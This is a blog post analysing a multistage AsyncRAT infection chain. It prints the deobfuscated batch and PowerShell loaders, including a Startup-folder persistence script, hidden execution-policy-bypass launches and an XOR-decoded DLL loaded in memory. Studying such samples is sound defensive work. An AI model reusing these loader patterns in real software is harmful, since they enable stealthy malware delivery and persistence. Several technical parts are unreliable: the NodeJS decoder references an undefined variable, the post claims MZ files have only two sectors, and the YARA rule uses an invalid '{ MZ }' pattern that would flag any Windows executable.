blog

Multistage AsyncRAT - Static Analysis

This post is actually not new. I had actually already performed a static analysis of AsyncRAT 2 years ago. Back then it was a simple dotnet sample on MalwareBazaar that I had randomly found. I have never uploaded the final analysis to my blog. So here is my take on an anlysis of AsyncRAT using a newer sample and attack vector.

First I wanna share some basic information on the flagged threat and its expected behaviour. AsyncRAT is a commonly used Remote Access Trojan that is designed to monitor and control an infected target machine over a stealthy encrypted communication with a command and control server. AsyncRAT also enabled the attackers to exfiltrate sensible data to their c2. Sometimes it also loads different malware variants.

Some quick-and-dirty facts on the sample:

- Source: bazaar.abuse.ch

- First Seen: 26th March 2025 07:50

- URL: https://bazaar.abuse.ch/sample/f99267a4d305fa5fbbcc6c474c8dc3f0c071e837829db5ec805a67161270d7f1/

- Initial Filetype:

.BAT - Country of Origin: Hungary

First, I downloaded the sample (password-protected .zip) into my malware analysis box. I then extracted the sample from the zipfile and was left with a .BAT File. To check if this is really a Batchfile, I verified the filetype of the file using:

file sample.bat

From the output of the command, I could to see that this was a batchfile indeed. Usually Batchfiles are pretty easy to analyse since you can not do much with Batchfiles. But I knew that AsyncRAT and other Threats such as XWorm use quite heavily obfuscated Batchfiles. The first step for me was to open this sample in a text editor and deobfuscate it as much as possible.

Stage-1: Deobfuscation Fun, right?

From the first sight, I can say that this first sample is very much obfuscated. Here is a snippet for you:

@echo off

Set scumHagQK=OiBxgIw

Set MJQZSsLeRnHoP=ZhPUQFq

Set segZVSnPQzKfGCY=fWRYHnX

Set uCjTAMZINft=zrbvMSm

Set LgHDNMtdtGvr=CyLKkuT

Set xsROnmIGxsEEvhfEY=tGeEcjD

Set pZQDksGR=AsdNloa

Set IvaoHseDTItatlQNnCz=JVp

%pZQDksGR:~1,1%%xsROnmIGxsEEvhfEY:~2,1%%xsROnmIGxsEEvhfEY:~0,1%%pZQDksGR:~4,1%%pZQDksGR:~5,1%%xsROnmIGxsEEvhfEY:~4,1%%pZQDksGR:~6,1%%pZQDksGR:~4,1% %xsROnmIGxsEEvhfEY:~2,1%%segZVSnPQzKfGCY:~5,1%%pZQDksGR:~6,1%%uCjTAMZINft:~2,1%%pZQDksGR:~4,1%%xsROnmIGxsEEvhfEY:~2,1%%pZQDksGR:~2,1%%xsROnmIGxsEEvhfEY:~2,1%%pZQDksGR:~4,1%%pZQDksGR:~6,1%%LgHDNMtdtGvr:~1,1%%xsROnmIGxsEEvhfEY:~2,1%%pZQDksGR:~2,1%%xsROnmIGxsEEvhfEY:~2,1%%scumHagQK:~3,1%%IvaoHseDTItatlQNnCz:~2,1%%pZQDksGR:~6,1%%segZVSnPQzKfGCY:~5,1%%pZQDksGR:~1,1%%scumHagQK:~1,1%%pZQDksGR:~5,1%%segZVSnPQzKfGCY:~5,1%

exit

<BASE64_STRING_HERE==>

We clearly see certain commands such as variable definitions as indicated by the setcommands. Also in between, we can see that there is some junk code as indicated by %pZQDksGR:~1,1%. This code does nothing since there was no variable declaration for pZQDksGR. Therefore we can clean out these type of lines out immediately. Also I noticed, midway, the script simply runs exit and then declares a huge base64 string. I wasted no time and immediately went to dehash the base64 string at the end, since the first part of the script simply does nothing.

After dehashing the base64 string, I was left with a new PowerShell script looking like this:

$somevar = "<BASE64_BYTEARRAY_HERE==>"

function KBjojmJzLxRMrXDaYSAm ([byte[]]$somevar) {

$DIojUfbZzNRHKRxaxiAU = [io.MEmOrYSTREam]::NeW($fkDAoPUiJTzxZKonuxMZ)

$SbqryTmhjQfaFbjWwUfI = [IO.CoMPreSSIOn.gZIpSTREAM]::NeW($DIojUfbZzNRHKRxaxiAU, [iO.coMprEssiOn.ComPRESsIonMODE]::deComprESS)

$nujvBrnIMOpLxsGbSwlB = [io.MEmorYsTreaM]::new()

$SbqryTmhjQfaFbjWwUfI.CopyTo($nujvBrnIMOpLxsGbSwlB)

$nujvBrnIMOpLxsGbSwlB.ToArray()

}

$suqihrCiibdcDrgYsuqG = [Text.ENCoDinG]::uTF8.getstRinG((KBjojmJzLxRMrXDaYSAm ([cOnverT]::FROmbAsE64STriNg($odlwMNIzglrTwCnpaLEd)))).TrimEnd("`0")

iex $suqihrCiibdcDrgYsuqG

As we can see in the first line the script defines a Base64 encoded as a ByteArray into a variable. Then it defines a function that takes an arbitrary input (converted into a bytestring), initializes a new memorystream and loads the abitrary input into that memorystream. It then facilitates GZIP to decompress the memorystream and copy the output into a new array. And finally the script calls the function with the previously defined Base64 ByteArray as parameter to that function, dehashes its Base64 value and then returns the UTF-8 string representation.

I then went off to model the exact same deobfuscation mechanism in NodeJS for safety reasons. Here is the script:

const zlib = require('zlib');

function decompressGzip(base64String) {

const compressedBuffer = Buffer.from(base64String, 'base64');

return new Promise((resolve, reject) => {

zlib.gunzip(compressedBuffer, (err, decompressedBuffer) => {

if (err) {

reject(err);

} else {

resolve(decompressedBuffer.toString('utf-8').replace(/\0+$/, ''));

}

});

});

}

var encoded = "ENCODED_BYTEARRAY_HERE";

decompressGzip(a).then(console.log).catch(console.error);

To get the plaintext for this one, I simply piped the output of the nodejs evaluation into a new file.

node decode.js >> stage2.ps1

Stage-2: Many-Layered Loaders

After I got the Stage-1 plaintext representation, I then saw that It contains a new obfuscated PowerShell loader. Lets analyse it. This is the snippet for the Stage-2 loader:

# PART 1

$encoded = "SOME_HUGEEEE_BASE64_HASH_HERE"

$vOVQtAphFLBxWfyLaAZc = [Convert]::FromBase64String($encoded)

$RHRRNepOErLHfoQGTZhj = [System.IO.Path]::Combine($env:LOCALAPPDATA, "OhiUcBgomWHfslbtZpeiIdiCCGbK.ps1")

[IO.File]::WriteAllBytes($RHRRNepOErLHfoQGTZhj, $vOVQtAphFLBxWfyLaAZc)

# PART 2

$anotherencodedone = "QGVjaG8gb2ZmDQpzVGFydCAvbUluIFBvd2VyU2hFTEwgLVcgSCAtZSBKQUJQQUZvQVZBQjBBSFlBWkFCbUFFOEFZZ0JzQUZ

jQVpnQlVBR1lBWlFCTkFFZ0FVZ0IxQUZJQVBRQW5BRk1BVUFCbUFFOEFUUUJNQUZJQVVnQlJBSEVBVXdCU0FHMEFWQUJJQUh

rQVZnQllBSEVBUmdBbkFEc0FVQUJ2QUhjQVpRQnlBRk1BYUFCbEFHd0FUQUFnQUMwQVJRQllBR1VBUXdBZ0FHSUFlUUJRQUd

FQVV3QlRBQ0FBTFFCbUFFa0FUQUJGQUNBQUlnQWtBR1VBYmdCMkFEb0FUQUJQQUVNQVFRQk1BRUVBVUFCUUFFUUFRUUJVQUV

FQVhBQlBBR2dBYVFCVkFHTUFRZ0JuQUc4QWJRQlhBRWdBWmdCekFHd0FZZ0IwQUZvQWNBQmxBR2tBU1FCa0FHa0FRd0JEQUV

jQVlnQkxBQzRBY0FCekFERUFJZ0FnQURzQUpBQjRBRkFBV1FCbUFGY0FaZ0JDQUdzQWJnQm1BSFFBUkFCVkFFY0Fad0I1QUh

VQVJnQm5BR3NBUFFBbkFFd0FUd0I0QUd3QVZBQkZBSE1BZWdCWUFHY0FjUUJxQUdJQWNBQlZBRVFBY1FCNkFITUFhQUFuQUE9PQ=="

$YXtSvdVbRcJPWSYEpmBC = [Convert]::FromBase64String($anotherencodedone)

$thirdencoded = [SyStem.Io.paTH]::CombInE($ENV:apPdAtA, [SYsteM.TExT.eNCoDING]::UTF8.gETSTRIng([syStEM.COnvErt]::fRoMBaSE64striNG("TWljcm9zb2Z0XFdpbmRvd3NcU3RhcnQgTWVudVxQcm9ncmFtc1xTdGFydHVwXFlwUW1pZGRBUXNLVlBTckFVUFh6LmJhdA==")))

[io.FiLE]::WRITeAllbYtes($thirdencoded, $YXtSvdVbRcJPWSYEpmBC)

$zoYDRvmVTRDuwUXaqgWr = [System.IO.Path]::Combine($env:LOCALAPPDATA, "OhiUcBgomWHfslbtZpeiIdiCCGbK.ps1")

powershell -exec bypass -File "$zoYDRvmVTRDuwUXaqgWr"

The code is splitting from here into to parts. Part 1 and part 2. For now, all we can see in part 1 is, that it takes one massive base64 string, dehashes its value and writes it to the target disk under %LOCALAPPDATA%\OhiUcBgomWHfslbtZpeiIdiCCGbK.ps1. Here is it. We can see, that in Part 1 the massive base64 string is clearly the next stage powershell loader.

In Part 2, we see that we define a new base64 string, decode it and then combine it with another base64 string. This represents a filesystem location. More precisely we are talking of this base64 string and location here:

TWljcm9zb2Z0XFdpbmRvd3NcU3RhcnQgTWVudVxQcm9ncmFtc1xTdGFydHVwXFlwUW1pZGRBUXNLVlBTckFVUFh6LmJhdA

Returns:

Microsoft\Windows\Start Menu\Programs\Startup\YpQmiddAQsKVPSrAUPXz.bat

If we decode the content of the file which is defined in the first variable of part 2, we get the following Batchfile:

@echo off

sTart /mIn PowerShELL -W H -e JABPAFoAVAB0AHYAZABmAE8AYgBsAFcAZgBUAGYAZQBN

AEgAUgB1AFIAPQAnAFMAUABmAE8ATQBMAFIAUgBRAHEA

UwBSAG0AVABIAHkAVgBYAHEARgAnADsAUABvAHcAZQBy

AFMAaABlAGwATAAgAC0ARQBYAGUAQwAgAGIAeQBQAGEA

UwBTACAALQBmAEkATABFACAAIgAkAGUAbgB2ADoATABP

AEMAQQBMAEEAUABQAEQAQQBUAEEAXABPAGgAaQBVAGMA

QgBnAG8AbQBXAEgAZgBzAGwAYgB0AFoAcABlAGkASQBk

AGkAQwBDAEcAYgBLAC4AcABzADEAIgAgADsAJAB4AFAA

WQBmAFcAZgBCAGsAbgBmAHQARABVAEcAZwB5AHUARgBn

AGsAPQAnAEwATwB4AGwAVABFAHMAegBYAGcAcQBqAGIA

cABVAEQAcQB6AHMAaAAnAA==

Stage-2: Summary

All Stage-2 does for now, Is create a new Batchfile named YpQmiddAQsKVPSrAUPXz.bat which itself executes a base64 encoded PowerShell command.

Stage-3: PowerShell takes over

I now decoded the base64 powershell command from stage-2 and got the following:

$OZTtvdfOblWfTfeMHRuR='SPfOMLRRQqSRmTHyVXqF'

PowerShelL -EXeC byPaSS -fILE "$env:LOCALAPPDATA\OhiUcBgomWHfslbtZpeiIdiCCGbK.ps1"

$xPYfWfBknftDUGgyuFgk='LOxlTEszXgqjbpUDqzsh'

The first and last line is trash since it does nothing useful. But then we can see that it calls a new PowerShell instance and runs the stage-3 loader %LOCALAPPDATA%\OhiUcBgomWHfslbtZpeiIdiCCGbK.ps1

Stage-3: Some Wiping and some Cleansing

Now we know, that the Batchfile of Stage-2 loads a Stage-3 PowerShell file and executes that in a new thread. I had to now go on and analyse the actual Stage-3 PowerShell payload.

The Stage-3 payload is similar to Stage-1 as you can see:

$encoded = "HUGEEEE_BASE64_BYTEARRAY"

function IYZmCyxvPaAUSTYsp ([byte[]]$deWlsCoSHTEqPgBbm) {

$oISstSNlasZYtDtCm = [Io.memORysTREaM]::nEW($deWlsCoSHTEqPgBbm)

$PWTfQWlTvftEzuzsf = [iO.cOMprEsSiOn.GzIPstReaM]::neW($oISstSNlasZYtDtCm, [iO.cOMpRESSioN.coMprESSIoNmOdE]::decompResS)

$eQaxkMIARKOuOPLoc = [IO.MemoRYStrEam]::nEW()

$PWTfQWlTvftEzuzsf.CopyTo($eQaxkMIARKOuOPLoc)

$eQaxkMIARKOuOPLoc.ToArray()

}

$ReIHYmhYynUgayafN = [text.enCOdINg]::utF8.gEtSTRIng((IYZmCyxvPaAUSTYsp ([CONvErT]::FrOmBasE64StRInG($wRLgpSasLWRvcsBqR)))).TrimEnd("`0")

iex $ReIHYmhYynUgayafN

Its the same TTP as Stage-1, the only difference is, this time it runs the resulting command directly instead of writing the new payload to the disk. To clean this payload, I used the same NodeJS script as in Stage-1 and was left with a new PowerShell command.

Stage-4: Sketchy XORed In-Memory Loading

I now got the following cleaned script:

$encoded = "MASSIVE_BASE64_XOR_BYTEARRAY"

$IkTyFLBgZEiNEHmdF = [Convert]::FromBase64String($encoded)

for ($i = 0; $i -lt $IkTyFLBgZEiNEHmdF.Length; $i++) {

$IkTyFLBgZEiNEHmdF[$i] = $IkTyFLBgZEiNEHmdF[$i] -bxor 127

}

$tYuMxdGjPnHRfuBGN = [syStem.io.pAth]::COmBiNe([sysTem.Io.Path]::geTtEmPpAtH(),"PleLiZHwawZwsVuRi.dll")

[SYsTEm.iO.fILE]::WrIteALLBytes($tYuMxdGjPnHRfuBGN, $IkTyFLBgZEiNEHmdF)

Add-Type -Path $tYuMxdGjPnHRfuBGN

[EwrgFhUEzjqoFvtuJB]::HqffYFpRCzPkOBSONo()

Remove-Item $tYuMxdGjPnHRfuBGN -Force

What this stage does, is, it takes a hugee XOR’ed base64 bytearray, decodes the base64 layer and then iterates over the lenght of the resulting string. For each iteration it deciphers the XOR and adds the each chunk to itself. It will then proceed to write the resulting file into %TEMP%\PleLiZHwawZwsVuRi.dll, run it and then remove the file again. The .DLLextension might indicate the end of the chained loaders.

Stage-5: Final AsyncRAT Body

Retrieving the final AsyncRAT executable is pretty easy, just dehash and write to the disk using my box i/o. From there I went on to analyse the body.

file stage5.dll

stage5.dll: MS-DOS executable, MZ for MS-DOS

This told me that we are looking at an MZ executable for MS-DOS. This is actually quite handy since MZ files only consist of 2 sectors. Namely the header and the relocation table. This will closen up our analysis inventory a bit.

Firstly, I pulled the Sha256 checksum for this file:

sha256sum stage5.dll



I then cross-verified with VirusTotal and some other Threat-Intel platforms to check if this is a know variant of AsyncRAT. Strangely I got a 0/63 vendors recognition value.

Ghidra Shenanigans

Since I switch some weeks ago to a MacBook Pro M4, I had no option to proceed with my usual analysis chain.

I am a big fan and user of Ida Pro 7.7 but unfortunately I did not have and got access to the OSX/DMG Files. But for now we will continue with Ghidra. When auto-analysing and decompiling the file I get errors that there are certain debug-symbols that can not be mapped properly. I am not a good/affine Ghidra user so I might need to resort to other tools and proceed once I get access to a windows machine. I tought, I might be able to decompile this binary with either DNspy or Avalonia-ILSpy if it was compiled under the Common Language Runtime (CLR) under .NET, but I was neither successful there.

Threat Intel

For now I will Post my YARA-Rule for this sample,

rule Detect_AsyncRAT_MZ

{

meta:

description = "Detects AsyncRAT MS-DOS executable with MZ header"

author = "Timo Sarkar"

last_modified = "2025-03-26"

hash = "1eb3f8124109f1c057eed26b697d9f3a5484b8c4439be25557f3e7c289bacb8c"

strings:

$mz_header = { MZ }

condition:

$mz_header at 0

}

And once I get better with Ghidra or get access to a Windows Machine with IDAPro, I might come back and re-analyse.